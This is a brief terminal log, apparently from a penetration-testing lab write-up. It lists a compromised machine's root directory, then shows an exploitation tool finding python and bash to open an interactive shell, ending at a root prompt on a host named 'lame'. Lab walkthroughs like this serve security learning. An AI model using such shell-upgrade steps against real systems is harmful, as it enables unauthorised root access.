 ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
root@lame:/#
root@lame:/#